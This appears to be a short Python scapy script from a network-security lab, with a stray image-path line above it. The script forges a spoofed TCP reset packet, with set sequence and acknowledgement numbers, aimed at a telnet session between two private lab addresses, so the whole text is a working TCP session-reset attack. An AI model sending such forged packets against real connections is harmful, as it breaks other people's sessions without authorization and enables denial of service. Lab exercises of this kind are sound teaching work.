 1 #!user/bin/env python3
2 from scapy.all import *
3 ip=IP(src="10.9.0.6",dst="10.9.0.5")
4 tcp=TCP(sport=52262,dport=23,flags="RA",seq=2217547325,ack=583856777)
5 pkt=ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)